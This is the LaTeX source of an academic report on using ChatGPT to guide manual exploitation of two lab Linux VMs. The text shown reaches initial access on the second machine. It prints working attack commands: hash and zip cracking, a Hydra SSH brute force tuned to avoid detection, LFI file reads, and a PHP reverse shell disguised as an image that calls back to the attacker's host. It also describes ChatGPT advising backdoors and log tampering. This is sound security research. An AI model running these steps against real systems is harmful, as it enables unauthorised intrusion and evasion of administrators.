\documentclass[runningheads]{llncs}
\usepackage{placeins}
\usepackage{float}
\usepackage{listings}
\usepackage{afterpage}
\usepackage{morefloats}
\extrafloats{50} 

\usepackage{graphicx}
\usepackage{hyperref}

\usepackage{orcidlink}

\begin{document}
\title{AI-Augmented Ethical Hacking: A  Practical Examination of Manual Exploitation and Privilege Escalation in Linux Environments}

%
\titlerunning{AI-Enhanced Ethical Hacking}
%

\author{Haitham S. Al-Sinani\orcidlink{0009-0005-0453-3335} \and Chris J. Mitchell\orcidlink{0000-0002-6118-0055}}

\authorrunning{H. Al-Sinani \& C. Mitchell}
%
\institute{Department of Cybersecurity and Quality Assurance, Diwan of Royal Court, Muscat, Oman. \email{hsssinani@diwan.gov.om} \and
 Department of Information Security, Royal Holloway, University of London, Egham, Surrey. TW20 0EX, UK. \email{C.Mitchell@rhul.ac.uk}\\
}
\maketitle              
 \begin{abstract}

This study explores the application of generative AI (GenAI) within manual exploitation and privilege escalation tasks in Linux-based penetration testing environments, two areas critical to comprehensive cybersecurity assessments. Building on previous research into GenAI’s role in the ethical hacking lifecycle, this paper presents a hands-on experimental analysis conducted in a controlled virtual setup to evaluate GenAI’s utility in supporting these crucial, often manual, tasks. Our findings demonstrate that GenAI can streamline processes, such as identifying potential attack vectors and parsing complex outputs for sensitive data during privilege escalation. The study also identifies key benefits and challenges associated with GenAI, including enhanced efficiency and scalability, alongside ethical concerns related to data privacy, unintended discovery of vulnerabilities, and potential for misuse. This work contributes to the growing field of AI-assisted cybersecurity by emphasising the importance of human-AI collaboration, especially in contexts requiring careful decision-making, rather than the complete replacement of human input. 
\end{abstract}
\section{Introduction}
\label{Introduction}
Ethical hacking~\cite{NIST800-115} is a fundamental component of contemporary cybersecurity, yet it remains a highly time-intensive and resource-demanding field. The process requires not only advanced technical expertise but also ongoing knowledge updates to anticipate rapidly evolving threats. Traditional ethical hacking approaches involve significant human input across all stages—from reconnaissance to vulnerability scanning and exploitation—thus increasing both the time and costs associated with security assessments.

Moreover, ethical hacking efforts rely heavily on skilled professionals to effectively identify and exploit vulnerabilities, which poses a challenge in meeting the demands of increasingly complex and large-scale environments. The limited capacity of human operators, without substantial investments in training and resources, restricts the scalability and efficiency of these operations.

The integration of AI technologies, particularly generative AI (GenAI), offers promising solutions to these challenges by automating and enhancing various aspects of ethical hacking. Tools such as ChatGPT\footnote{\url{https://openai.com/blog/chatgpt}} \cite{brown2020language} enable ethical hackers to streamline repetitive tasks, make quicker decisions, and reduce the extent of human intervention typically required. This approach addresses time and capacity limitations while lowering implementation costs.  Notably, GenAI has lowered the barrier to entry in the field, allowing younger or less experienced individuals to practice ethical hacking with greater ease and effectiveness than previous generations.
 GenAI’s capabilities in data analysis, real-time insight generation, and workflow optimisation contribute to more efficient and cost-effective security assessments.

This report presents an in-depth experimental study evaluating the practical use of GenAI within a controlled, Linux-based virtual environment. By simulating key stages of ethical hacking, such as reconnaissance, scanning, gaining, escalating and maintaining access, and covering tracks, this study illustrates the potential of GenAI to enhance these processes and strengthen cybersecurity defences. The findings and insights documented here add to the ongoing discussion surrounding AI-human collaboration in cybersecurity, highlighting GenAI's ability to improve efficiency and reduce costs, while underscoring the importance of expert oversight.

While previous research has broadly explored the role of GenAI in cybersecurity, this report specifically investigates its application in manual exploitation and privilege escalation within Linux-based environments --- frequent targets in both penetration testing and real-world attacks. This work builds on our previously published research, where we proposed a conceptual model that leverages GenAI capabilities to support ethical hackers across the five stages of ethical hacking~\cite{STM24_UnleashingAIinEthicalHacking}. It also extends a proof-of-concept implementation used to conduct experimental studies on the integration of GenAI into ethical hacking on both Windows machines~\cite{TechReportUnAIInEH_HC_2024} and Linux-based VMs~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}. While our previous work holistically examined GenAI’s practical application across the five stages of ethical hacking, using automated tools like Metasploit — particularly in the exploitation phase —  it did not incorporate any analysis of manual exploitation techniques or privilege escalation.  

Manual exploitation is critical in real-world scenarios where initial automated tools may be inadequate, and privilege escalation is typically essential, as initial access usually grants only standard user-level privileges. Escalating these privileges to administrator or root access is often necessary to proceed with further ethical hacking tasks, such as maintaining access. This report addresses these gaps by focusing on manual exploitation techniques and privilege escalation, offering a detailed examination of GenAI's application in these specific areas.

The remainder of this document is organised as follows. Section~\ref{Generative AI and ChatGPT}
explores  GenAI and ChatGPT.  Section~\ref{Laboratory Setup} presents the laboratory setup, and
section~\ref{Methodology} outlines our methodology. Section~\ref{Execution} details the execution
of our experiment. Section~\ref{DiscussionAndAnalysis} discusses the potential benefits, risks and study limitations.
Section~\ref{Related work} reviews related work, and, section~\ref{Conclusions and future work}
summarises our conclusions and outlines plans for future work. Finally, appendix~\ref{Appendix_Supporting_Figures}
lists  all the figures referenced in this technical report.

\section{Generative AI and ChatGPT}
\label{Generative AI and ChatGPT} The advent of GenAI, with models like
ChatGPT\footnote{\url{https://openai.com/blog/chatgpt}} \cite{brown2020language} being prominent,
represents a major shift in the AI landscape. These systems, moving beyond the traditional AI focus
on pattern recognition and decision-making, excel in content creation, including text, images, video, and
code. The ability to learn from extensive datasets and produce outputs that mimic human creativity
is a major advance.

Central to this revolution is the GPT (Generative Pre-trained Transformer) architecture, the basis
of models like ChatGPT\@. Developed by OpenAI, GPT models are built on deep learning techniques
using \textit{transformer} models, designed specifically for handling sequential data. These models
undergo pre-training, where they learn from a wide array of various resources, including Internet
texts, followed by fine-tuning for specific tasks. This process enables models to grasp not just
the structure of language but also its context, essential for generating human-like text.

Each iteration of ChatGPT has demonstrated enhanced contextual understanding and output relevance.
Its primary function lies in interpreting user prompts and generating coherent, contextually
appropriate responses. This versatility extends from conducting conversations to performing complex
tasks, including coding, content creation, and, as we propose in this report, ethical hacking. The
GPT model family, including ChatGPT, owes much of its success to the transformer model, introduced
by Vaswani et al.\ in 2017 \cite{vaswani2017attention}. This architecture revolutionises sequence
processing through attention mechanisms, enabling the model to focus on different parts of the
input based on its relevance to the task.

The latest iteration, GPT-4o\footnote{\url{https://openai.com/index/hello-gpt-4o/}}, provides significant
advances in speed, multimodal capabilities, and overall intelligence. GPT-4o, now available to a
broader user base, including free-tier users, improves upon the GPT-4 model by offering enhanced
performance in understanding and generating text, as well as new capabilities in processing voice
and images. These improvements position GPT-4o as a powerful tool not only in natural language
processing but also in applications such as real-time communication and data analysis, making it a
key asset in modern cybersecurity practices.

In exploring the intersection of AI and cybersecurity, understanding ChatGPT's foundational aspects
is vital. Its generative nature, contextual sensitivity, and adaptive learning capacity can lead to
innovative approaches in cybersecurity practices. Our focus will be on how these qualities of
ChatGPT can be used to support ethical hacking, exploring the technical, ethical, and practical
implications.

\section{Laboratory Setup}
\label{Laboratory Setup}

\subsection{Physical Host and Virtual Environment Configuration}
\label{Physical Host} \label{Virtual Environment Configuration}

The experiments used a standard MacBook Pro with 16 GB RAM, a 2.8 GHz Quad-Core Intel Core i7 processor, and
1 TB of storage, providing sufficient  computational capabilities for virtualisation (see
Figs.~\ref{macbook} and~\ref{macbook_size}).

Virtualisation of the network was achieved using VirtualBox 7 (see Fig.~\ref{VirtualBox_VMs}), a
reliable tool for creating and managing virtual machine environments. The virtual setup included
the following  VMs.

\begin{enumerate}
 \item \textbf{Kali Linux VM:} this machine functioned as the primary attack platform for conducting the penetration tests. It is equipped with the necessary tools and applications for ethical hacking.
  \item \textbf{Windows VM:} this  machine, running a 64-bit version of Windows Vista with a memory allocation of 512 MB, was the principal target for penetration testing within a previously conducted  experiment~\cite{TechReportUnAIInEH_HC_2024}.
   \item \textbf{Linux VM 1:} this 64-bit Debian Linux system, allocated 512 MB of memory, is one of the main targets in this study and is configured as a primary focus for various ethical hacking phases.
    \item \textbf{Linux VM 2:} another 64-bit Linux-based system with 1024 MB of memory allocation, this VM serves as an additional target in this report, providing an alternative focus for specific penetration testing tasks..
  \end{enumerate}

The network configuration was established in a local NAT (Network Address Translation)  
setup, allowing for seamless communication between the VMs and simulating a realistic network
environment suitable for penetration testing (see Fig.~\ref{NATspecifiedRange}).

\subsection{Generative AI Tool}
\label{Generative AI Tool} The experiments leveraged
ChatGPT-4o\footnote{\url{https://openai.com/index/hello-gpt-4o/}} (a paid version)    for its
advanced AI capabilities and efficient response time. The selection of ChatGPT-4 was also 
based on its prominent status as a leading GenAI tool, offering cutting-edge technology to enhance
the ethical hacking process. Of course, other GenAI tools are also available, e.g.\ Google's
Bard\footnote{\url{https://bard.google.com/}}  and GitHub's
Co-Pilot\footnote{\url{https://github.com/features/copilot/}},  which could potentially be used in
similar contexts. The methodologies and processes described are applicable to both the paid and
free versions of ChatGPT, with the paid version chosen for improved performance in this study.

\section{Methodology}
\label{Methodology} The experiment followed the structured phases of ethical hacking listed below,
with ChatGPT's guidance integrated at each step.

\begin{enumerate}
\item \textbf{Reconnaissance:} ChatGPT was used to gather and analyse information about the
    target VMs, including scanning to discover live machines.
\item \textbf{Scanning and Enumeration:} Network and vulnerability scanning were conducted using tools such as
    nmap, with ChatGPT helping to interpret the scan results and identify potential
    vulnerabilities.
\item \textbf{Gaining Access (Linux VM1 and VM2):}  This phase emphasised manual exploitation tactics to gain initial access to the target VMs. ChatGPT provided guidance on selecting suitable manual exploitation methods based on detected vulnerabilities, enabling targeted attack sequences for both Linux VM1 and VM2.  
\item \textbf{Maintaining \& Elevating Access:} ChatGPT suggested strategies for maintaining access post-exploitation, such as creating persistent backdoors. Additionally, the model assisted in identifying privilege escalation opportunities within the compromised system. GenAI’s support included recommending methods for privilege escalation to root-level access, which was essential for further exploration and control over the system. 
\item \textbf{Covering Tracks \& Documentation:}  In this  phase, ChatGPT
    advised on strategies to effectively erase traces of the penetration test, thereby reducing
    the likelihood of detection by system administrators. This included log manipulation and
    account removal. Additionally, ChatGPT assisted in documenting the ethical hacking process,
    ensuring comprehensive reporting of methodologies, findings, and recommendations for
    enhancing system security.
\end{enumerate}

We initiated the experiment by asking ChatGPT to provide a concise explanation of the five ethical
hacking stages, along with a list of commonly used Kali commands for each stage. ChatGPT provided
an informative response, as illustrated in Fig.~\ref{tableEthicalHackingStages}.

\section{Execution}
\label{Execution}

\label{Objective}

We now summarise the experimental procedure for each stage.


\subsection{Reconnaissance}
\label{Reconnaissance}
In this phase, we followed the same procedure as detailed in our previous research work~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}. 
In summary, reconnaissance can be either passive (observing without interaction) or active (direct engagement for information). In this study, we emphasised active reconnaissance, following a systematic approach to identify potential targets in the network. Initially, we informed ChatGPT about our virtual machine setup and consulted it to obtain effective commands for identifying active devices on our local network. ChatGPT suggested commands such as \textbf{nmap}, \textbf{netdiscover}, and \textbf{arp-scan}.
 By following these recommendations, we successfully identified active devices within the target network (see Fig.~\ref{arpScan_LAN}). Subsequently, we determined the IP address of our (attack) Kali attack machine and filtered out unnecessary IP addresses, such as those of the default gateway (192.168.1.1) and DHCP server (192.168.1.3). We used ChatGPT to analyse the output from our network scans, helping to identify the roles of each IP address. Finally, we identified the VMs with IP addresses 192.168.1.7 and 192.168.1.10 as potential targets, which allowed us to proceed to the next scanning phase.

\subsection{Scanning \& Enumeration}
\label{Scanning}
In this phase, we followed a similar procedure as detailed in our previous research work~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}. We began by consulting ChatGPT to determine the most suitable commands to scan our target Linux system (IP address 192.168.1.7) for vulnerabilities, including port and vulnerability scanning, using our Kali machine. ChatGPT recommended an \textbf{nmap} command (`\textbf{nmap -p- -A -T4 -oA scan\_results 192.168.1.7 192.168.1.10}') that scans all TCP ports, enables OS and version detection, performs script scanning and traceroute, and saves the output in multiple formats for thorough analysis. We executed this command, which provided extensive information about the two targets (see Figs.~\ref{nmap_linux_keyoptions} and~\ref{nmap_scan_dev}), helping us prepare for the next phase of gaining unauthorised access.

\subsection{Gaining Access}
\label{Gaining Access}

In this phase, we sought guidance from ChatGPT to gain access to our target  Linux VMs   using our Kali attack VM, as detailed below.

\subsection*{Gaining Access to VM 1: 192.168.1.7}
\label{gaining-access-vm1}
We first requested ChatGPT to analyse the \texttt{nmap} scan output (see Fig.~\ref{nmap_linux_keyoptions}), and present it in a concise table format, focusing on the following categories: `Port Number', `Running Service', `Potential Issues', `Steps for Exploitation', and `Kali Commands' (see Figs.~\ref{ChatGPT_nmapanalysis_question1} and~\ref{ChatGPT_nmapanalysis_question2}). ChatGPT provided the requested analysis (see Fig.~\ref{ChatGPT_analysis_nmapscan}).

ChatGPT's analysis of the \texttt{nmap} scan identified several potential attack vectors on the target machine, as follows.  
\begin{itemize}
    \item \textbf{FTP (Port 21)}: Anonymous login was enabled, granting access to files like \texttt{note.txt}. 
    \item \textbf{HTTP (Port 80)}: The server displayed the default Apache page, suggesting potential vulnerabilities in Apache 2.4.38. Further exploitation could involve directory enumeration or testing for common web vulnerabilities.
    \item \textbf{SSH (Port 22)}: While no immediate vulnerabilities were evident, brute-forcing weak credentials or exploiting potential issues in OpenSSH 7.9p1 could be pursued for access.
\end{itemize}
These services offered viable avenues for deeper exploration using Kali tools such as \texttt{gobuster} for directory scanning or \texttt{hydra} for password brute-forcing. 
As we previously explored gaining access using Metasploit~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}, this study shifts focus to manual methods for obtaining access. 

\subsubsection{FTP attack vector (Port 21)}
\label{Gaining Access FTP attack vector}
We requested ChatGPT to provide step-by-step instructions for retrieving the `note.txt' file via anonymous FTP in a concise table format. ChatGPT accurately delivered the instructions (see Fig.~\ref{ChatGPT_ftp_steps}). 

In summary, we followed a simple, step-by-step approach to access the `note.txt'  file via anonymous FTP. First, we connected to the target FTP service using the command \texttt{ftp 192.168.1.7} and logged in as an \texttt{anonymous} user. 
After listing the available files in the FTP directory using \texttt{ls}, we downloaded the `note.txt' file with the \texttt{get} command. Finally, we viewed the file's contents using \texttt{cat note.txt} (see Fig.~\ref{note_txt}), and closed the session with \texttt{bye} (see Fig.~\ref{ftp_steps_kali}).
 
We then asked ChatGPT to analyse the contents of the `note.txt' file to assist us in gaining access. ChatGPT provided the following analysis.   In summary,
the \texttt{note.txt} file provides several key insights that can be leveraged for further exploitation. It contains a hashed password (\texttt{cd73502828457d15655bbd7a63fb0bc8}), likely MD5, which can be cracked using tools like Hashcat or John the Ripper. To crack the hash using Hashcat, the following command can be used:
 \begin{verbatim}
  hashcat -m 0 -a 0 cd73502828457d15655bbd7a63fb0bc8  rockyou.txt 
 \end{verbatim}
where:
\begin{itemize}
    \item \textbf{-m 0}  specifies the hash type, with \texttt{0} indicating MD5; 
    \item \textbf{-a 0} sets the attack mode to dictionary, comparing the target hash against entries in a wordlist (rockyou.txt); 
    \item \textbf{cd73502828457d15655bbd7a63fb0bc8} is the MD5 hash to be cracked; and
    \item \textbf{rockyou.txt}: is the wordlist file used in the attack, containing common passwords.
\end{itemize}
This command instructs \texttt{hashcat} to hash each entry from \texttt{rockyou.txt} with MD5 and check if it matches the target hash. If successful, it reveals the original password. 

The note also reveals a SQL \texttt{INSERT} statement, suggesting the application may be vulnerable to SQL Injection. Additionally, the file provides a \texttt{StudentRegno} (\texttt{10201321}) and \texttt{pincode} (\texttt{777777}), which could be used for login attempts. 
Key actions include cracking the hash, testing for SQL injection, and exploring potential vulnerabilities in the open-source project.

Following ChatGPT's guidance, we successfully cracked the MD5 hash using the Hashcat command, which revealed the password: \texttt{student} (see Fig.~\ref{hashcat_hash}). This password is likely to prove useful in later stages of the exploitation process.

\subsubsection{HTTP Attack Vector (Port 80)}
\label{Gaining Access HTTP attack vector}

With the hash successfully cracked, our focus shifted towards gaining access via port 80, the HTTP service. We consulted ChatGPT for the next steps to access the target VM, which provided a structured approach (see Fig.~\ref{port80_webapp}). The recommended steps are as follows.
\begin{enumerate}
    \item Open a browser and visit \url{http://192.168.1.7} to access the target's web application.
    \item Navigate to the login page (e.g., \texttt{/login}).
    \item Use the \texttt{StudentRegno} (10201321) and the cracked password (\texttt{student}) to log in.
    \item Explore the web application for potential vulnerabilities, such as file uploads, admin functions, or sensitive data.
    \item Attempt SSH login using \texttt{student@192.168.1.7} and the cracked password.
    \item Once logged in, run \texttt{sudo -l} to check for sudo privileges.
    \item Explore the filesystem to identify sensitive files or misconfigurations for privilege escalation.
\end{enumerate}
However, when we followed these steps, we were unable to locate the login page. 
As a result, we consulted ChatGPT again for guidance. This time, ChatGPT recommended scanning the website for hidden directories, such as login or admin pages, using tools like \texttt{dirb} or \texttt{gobuster} (see Fig.\ref{scan_webapp_dirb_gobuster}). After experimenting with the \texttt{dirb} command, we chose to proceed with \texttt{gobuster}. Following ChatGPT’s instructions (see Fig.\ref{scan_webapp_gobuster_howto}), we ran the command: 
 \begin{verbatim}
gobuster dir -u http://192.168.1.7 -w  directory-list-2.3-medium.txt
 \end{verbatim}
where:
\begin{itemize}
    \item \texttt{gobuster} is the tool used for brute-forcing web directories and files;
    \item \texttt{dir} specifies directory brute-forcing mode; 
    \item \texttt{-u http://192.168.1.7} is target URL for the scan (u: URL); and
    \item \texttt{-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt} is the path to the wordlist used for directory and file name guessing (w: wordlist).
\end{itemize}
(see Fig.~\ref{gobuster_running}). \texttt{Gobuster} successfully discovered three hidden directories on the site: \texttt{uploads}, \texttt{academy}, and \texttt{phpmyadmin}, which could be accessed by appending the directory names to the site URL, e.g.: \url{http://192.168.1.7/academy/}.

After conducting initial reconnaissance on the three discovered website directories, we decided to explore the \texttt{academy} path (\url{http://192.168.1.7/academy/}). Here, we found an online login form for what appeared to be academy-related courses. We captured a screenshot of the login form and shared it with ChatGPT, asking for guidance on which credentials to use. ChatGPT correctly recommended the credential pair (10201321 \& student), which it deduced from the \texttt{note.txt} file and the previously cracked hash (see Fig.~\ref{ChatGPT_points_correct_creds}). As a result, we successfully logged in. 

Following this, we consulted ChatGPT for the next steps (see Fig.~\ref{next_steps_after_online_login}). We encountered a profile editing page that allowed users to upload a profile picture, but no checks were in place to verify whether the uploaded file was an actual image. We presented this finding to ChatGPT, which suggested various options, including creating and uploading a one-liner PHP reverse shell file instead of an image. The recommended reverse shell was: 

\texttt{php <?php exec("/bin/bash -c `bash -i >\& /dev/tcp/192.168.1.4/4440 0>\&1'"); ?>}. 

Simultaneously, we sat up a listener on our Kali VM using: \texttt{nc -nvlp 4440} (see Fig.~\ref{ChatGTP_suggest_uploading_phpShell}). It is important to note that 192.168.1.4 is the IP address of our Kali attack VM, and 4440 is the port number we configured for the listener. 

Initially, the reverse shell did not work. We then asked ChatGPT for assistance in troubleshooting, specifically seeking guidance on using BurpSuite to gain better visibility into the process. ChatGPT provided helpful advice (see Fig.~\ref{ChatGPT_guide_on_Burpsuite}), including how to locate the URL where the PHP reverse shell file was stored in order to activate it (see Fig.~\ref{Burpsuite_shows_stored_url}). After several attempts, the reverse shell successfully worked without needing to activate the link manually, and we gained access to a shell (see Fig.~\ref{gained4440phpshell}). Notably, in subsequent attempts, the reverse shell worked immediately without any errors!

To summarise, in order to gain access to the target machine (192.168.1.7), we followed a methodical process guided by ChatGPT. First, we retrieved the `note.txt' file via anonymous FTP, which contained a hashed password and a SQL `INSERT' statement. The SQL statement provided a student registration number (10201321), which, along with the hashed password, proved essential for the next steps. We cracked the hash using  \texttt{Hashcat}, revealing the password `student'. Next, we scanned the target's web application using  \texttt{gobuster} and discovered hidden directories, including the `academy' directory. Inside, we found a login form. Using the cracked credentials (student registration number and password), we successfully logged in. On the profile page, we identified an upload feature for a profile image, which did not verify the file type. We leveraged this vulnerability to upload a PHP reverse shell disguised as an image. After setting up a listener on our Kali machine, we executed the reverse shell and gained access to the target machine.

\subsection*{Gaining Access to VM 2: 192.168.1.10}
\label{gaining-access-vm2}

In this phase, we followed a similar procedure as in VM 1 above. 
First, we requested ChatGPT to analyse the \texttt{nmap} scan output (see Fig.~\ref{nmap_scan_dev}) and present it in a concise table format, focusing on the following categories: `Port Number', `Running Service', `Potential Issues', `Severity Level', `Steps for Exploitation', `Kali Commands', and `Exploitation Success Likelihood' (see Figs.~\ref{ask_chatgpt_to_analyse_nmap_output_part1} and~\ref{ask_chatgpt_to_analyse_nmap_output_part2}). ChatGPT provided the requested analysis (see Fig.~\ref{chatgpt_response_on_nmap_output}).

ChatGPT's analysis of the \texttt{nmap} scan identified several potential attack vectors on the target machine, outlined as follows.
\begin{itemize}
    \item \textbf{SSH (Port 22)}: OpenSSH 7.9p1 was detected. While no immediate vulnerabilities were identified, brute-forcing weak credentials or checking for potential CVEs may yield access.
    \item \textbf{NFS (Port 2049)}: Misconfigured NFS permissions may allow mounting shares remotely. Investigating accessible files on these shares could reveal sensitive information.
        \item \textbf{Apache HTTP (Port 80)}: The Apache server showed an installation error for Bolt content management system (CMS), indicating potential misconfigurations. Exploiting these could involve enumerating directories and searching for known vulnerabilities in Bolt CMS or Apache 2.4.59.
    \item \textbf{Apache HTTP on Port 8080 (PHP info)}: The PHP `phpinfo()' page revealed server configuration details, and the open proxy configuration suggests possible internal access. These could be exploited further by using directory enumeration and exploring open proxy capabilities.
    \item \textbf{RPC Services (Ports 111, 33881, 36163, 48893)}: The open RPC and mountd services, if misconfigured, could allow access to vulnerable shares or provide additional paths for NFS or RPC exploitation.
\end{itemize}

These services presented viable avenues for deeper investigation, utilising Kali tools such as \texttt{gobuster} for directory scanning, \texttt{hydra} for brute-forcing SSH credentials, and \texttt{showmount} for NFS share enumeration.

\subsubsection{SSH Attack Vector (Port 22)}
\label{Gaining Access SSH attack vector dev}
While cracking SSH is generally not the most efficient method for gaining initial access, we started by attempting to crack the root account over SSH from the Kali terminal, aiming to exploit weak credentials with a common password list. We consulted ChatGPT for guidance, which provided a structured approach for the SSH brute-force attack (see Figs.~\ref{ask_response_chatgpt_howto_use_ssh} and~\ref{attempting_ssh_cracking}). 
Following the guidance, we executed the following Hydra command to attempt brute-forcing the SSH root account:
\begin{verbatim}
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.10 -t 4 -f -V
\end{verbatim}
This command was structured as follows:
\begin{itemize}
    \item \texttt{-l root}: specifies the username to target (`root');
    \item \texttt{-P /usr/share/wordlists/rockyou.txt}: points Hydra to the `rockyou.txt' wordlist, containing common passwords for the brute-force attack;
    \item \texttt{-t 4}: limits concurrent tasks to 4 to avoid detection and potential rate-limiting;
    \item \texttt{-f}: stops the attack once a valid password is found; and
    \item \texttt{-V}: enables verbose mode, showing each attempt in real-time for easier monitoring.
\end{itemize}
This command was designed to methodically test passwords against the root account, with Hydra reporting any successful login credentials if found. However, as expected, no valid password was identified, and access to the root account over SSH remained locked. While unsuccessful, this attempt highlighted the robust security of the SSH configuration, pushing us to explore other vectors for gaining access to the target.

\subsubsection{NFS Attack Vector (Port 2049)}
\label{Gaining Access NFS attack vector dev}

Based on prior experience, we recognised that an open NFS port (2049) can sometimes provide accessible resources with minimal effort. Investigating the NFS service became a priority, as it had the potential to yield quick and impactful results. Leveraging NFS, we aimed to identify accessible files or directories that could offer valuable information or footholds on the target system. We consulted ChatGPT for guidance, which provided a structured approach for exploiting NFS as an attack vector (see Figs.~\ref{ask_chatgpt_on_showmount_guide} and ~\ref{chatgpt_response_on_using_showmount}).

Following the guidance, we executed \texttt{showmount -e 192.168.1.10}, where e stands for `export', to identify shared directories on the target (see Fig.~\ref{showmount_steps}). The output revealed that the \texttt{/srv/nfs} directory was shared and accessible specifically to our IP address due to the configuration settings on the NFS server, which allowed access permissions based on IP-based rules. This meant that our Kali machine’s IP was permitted to mount and access the NFS share, enabling us to proceed with further exploration of the files within the directory. Based on this discovery, we created a local mount point and mounted the shared directory on our Kali machine using \texttt{sudo mkdir /mnt/dev2} followed by \texttt{sudo mount -t nfs 192.168.1.10:/srv/nfs /mnt/dev2}. The -t option, which stands for `type', specifies the filesystem type to be mounted, which in this case is nfs (Network File System). 

Once the NFS share was successfully mounted, we listed its contents and found a file named \texttt{save.zip} (see Fig.~\ref{contents_of_zipped_folder_revealed}). Attempting to open \texttt{save.zip} revealed that it was password-protected, preventing immediate access to its contents. 

To bypass this protection, we utilised John the Ripper (JTR) to crack the zip file's password. The process began by converting the zip file into a hash format suitable for JTR, using \texttt{zip2john /mnt/nfs/save.zip > zipJTRhash}.
The resulting hash was stored in the \texttt{zipJTRhash} file. We then ran JTR with the popular \texttt{rockyou.txt} wordlist to attempt password cracking: \texttt{john --wordlist=/usr/share/wordlists/rockyou.txt zipJTRhash}. JTR successfully cracked the password for \texttt{save.zip}, revealing it as \texttt{java101} (see Fig.~\ref{crack_the_password_for_save_zip_using_JTR}). We confirmed the cracked password with \texttt{john --show zipJTRhash}.

With the password \texttt{java101}, we were able to unzip and access the files within \texttt{save.zip}. The extraction revealed two files: \texttt{id\_rsa}, an SSH private key, and \texttt{todo.txt}, a text file containing task notes indicating the need to install the main website, update the development website, and continue coding in Java.

Equipped with the SSH private key \texttt{id\_rsa}, we followed ChatGPT’s guidance to attempt SSH authentication for the user \texttt{jp} on the target machine using \texttt{ssh -i id\_rsa jp@192.168.1.10}. However, our attempts to access the \texttt{jp} account were unsuccessful due to additional password protection on the account. We also attempted to use the private key for \texttt{root}, but access was similarly denied (see Fig.~\ref{attempting_ssh_to_jp_root_but_failed}).

 While our NFS exploration did not yield immediate access, it provided valuable insights into the target's file structure and configuration. These findings indicated a secure setup with restricted access, guiding us to further investigate alternative vectors for system access.

\subsubsection{HTTP Attack Vectors (Ports: 80 and 8080)}
 
To explore potential vulnerabilities accessible through HTTP, we consulted ChatGPT, which provided a structured approach for exploiting HTTP services  running on ports 80 and 8080 as potential  attack vectors (see Figs.~\ref{ask_chatgpt_to_guide_80_8080} and~\ref{respond_chatgpt_to_guide_80_8080}).

\paragraph{Attempting Access via Port 80} 
\label{Attempting Access via Port 80}
Given that port 80 was open on the target, we began by investigating the services running on this port. Initial exploration indicated the presence of an Apache server hosting the Bolt CMS, as evidenced by the output from the \texttt{gobuster} tool. The \texttt{gobuster} directory enumeration command we used was: 
\texttt{gobuster dir -u http://192.168.1.10 -w /usr/share/wordlists/dirb/common.txt}. 
The results exposed several accessible directories, including paths to \texttt{/app}, \texttt{/config}, and \texttt{/database} (see Fig.~\ref{gobuster_port80}).

Navigating to \texttt{/app} and subsequently to \texttt{/database/}, we discovered a file named \texttt{bolt.db} (see Figs.~\ref{index_of_app} and ~\ref{bolt_db}). This file appeared to contain database content from the CMS, and we downloaded it for offline inspection. Upon accessing the \texttt{bolt.db} file in SQLite, we used the following commands to list and examine its tables:
\begin{verbatim}
sqlite3 ~/Downloads/bolt.db
sqlite> .tables
sqlite> SELECT * FROM bolt_users;
\end{verbatim}
The \texttt{bolt.db} database file contained various tables, including \texttt{bolt\_users}, which could potentially store sensitive information such as user credentials (see Fig.~\ref{bolt_db_tables}). However, further inspection of the \texttt{bolt\_users} table revealed that it was empty, indicating no immediate user credentials were available.

In addition to the database file, the \texttt{/config} directory revealed configuration files such as \texttt{config.yml} and \texttt{permissions.yml} (see Fig.~\ref{index_of_config}). These files contained settings crucial to the CMS’s operation, including database credentials, and were accessible due to misconfigured directory permissions. ChatGPT guided us through analysing \texttt{config.yml} to locate useful credentials for further access (see Figs.~\ref{ask_chatgpt_for_bolt_db_guide} to~\ref{chatgpt_response_on_sifting_config_yaml}).

Guided by ChatGPT's insights, we discovered database credentials (username: \texttt{bolt}, password: \texttt{I\_love\_java}) in the configuration file \texttt{config.yml}, which could potentially aid in exploiting other services, such as direct database access, password reuse for SSH, or logging into the Bolt CMS admin panel. 
While immediate access to user data in the \texttt{bolt.db} file was unsuccessful, the accessible configuration files on the server yielded significant information. 

\paragraph{Gaining Access via Port 8080}
\label{Gaining Access HTTP attack vector (Port 8080)}
Given that port 8080 was open on the target, we began by investigating the services running on this port. Initial exploration indicated the presence of an Apache server hosting the BoltWire CMS. Using the \texttt{gobuster} tool, we enumerated directories to uncover hidden or sensitive files. The command used was: \texttt{gobuster dir -u http://192.168.1.10:8080 -w /usr/share/wordlists/dirb/common.txt}. This revealed several accessible directories, including \texttt{/dev}, which contained registration and login functionality (see Fig.~\ref{gobuster_port8080}).

Navigating to \texttt{/dev} on port 8080, we registered as a new user (see Fig.~\ref{register_as_user}). Once logged in, we observed an interface that allowed us to interact with BoltWire, potentially facilitating further exploitation. We attempted to upload a PHP reverse shell, but initial attempts to establish a reverse connection were unsuccessful (see Fig.~\ref{attempt_to_rev_shell_listener_failed}).

To probe further vulnerabilities, we utilised \texttt{searchsploit} to identify known exploits for BoltWire. We discovered an exploit titled “BoltWire 6.03 - Local File Inclusion,” which enabled directory traversal attacks (see Fig.~\ref{searchsploit_bolt_2}). This Local File Inclusion (LFI) vulnerability, however, only works while authenticated on the BoltWire application. Since we were already authenticated on the website (192.168.1.10:8080) after successfully registering as a new user, we were able to exploit this vulnerability. Following ChatGPT's guidance, we crafted a specific URL to access sensitive system files, such as \texttt{/etc/passwd}. Testing this approach, we successfully retrieved the contents of the \texttt{/etc/passwd} file, revealing the presence of a user named \texttt{jeanpaul} (see Fig.~\ref{cat_48411_txt} and \ref{etc_passwd}).

 After consulting ChatGPT on the best next steps (see Fig.~\ref{chatgpt_guide_on_howto_ssh_jeanpaul}), we proceeded to attempt SSH access with the user \texttt{jeanpaul}. Guided by ChatGPT, we reused the previously discovered private key \texttt{id\_rsa} and executed the command:  
\texttt{ssh -i id\_rsa jeanpaul@192.168.1.10}.  
This prompted us for a passphrase, at which point we reused the previously discovered password: \texttt{I\_love\_java}. This allowed us to successfully authenticate as the user \texttt{jeanpaul} on the target system (see Fig.~\ref{ssh_jeanpaul}).

